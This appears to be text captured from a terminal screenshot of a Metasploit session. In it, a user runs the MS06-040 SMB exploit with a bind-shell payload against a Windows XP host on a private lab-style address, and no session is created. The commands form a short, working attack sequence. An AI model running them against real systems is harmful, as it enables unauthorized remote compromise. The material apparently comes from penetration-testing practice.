 root@jdcardona: /home/juan
Archivo Acciones Editar Vista Ayuda
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
=[ metasploit v6.0.45-dev ]
+ -- --=[ 2134 exploits - 1139 auxiliary - 364 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Use help <command> to learn more
about any command
msf6 > use exploit/windows/smb/ms06_040_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms06_040_netapi) > set payload windows/shell/bind_tcp
payload => windows/shell/bind_tcp
msf6 exploit(windows/smb/ms06_040_netapi) > set rhost 10.10.10.254
rhost => 10.10.10.254
msf6 exploit(windows/smb/ms06_040_netapi) > exploit
[-] 10.10.10.254:445 - Exploit failed [unreachable]: Rex::ConnectionRefused The connecti
on was refused by the remote host (10.10.10.254:445).
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms06_040_netapi) > explot
[-] Unknown command: explot.
msf6 exploit(windows/smb/ms06_040_netapi) > exploit
[*] 10.10.10.254:445 - Detected a Windows XP SP0/SP1 target
[*] Started bind TCP handler against 10.10.10.254:4444
[*] Exploit completed, but no session was created.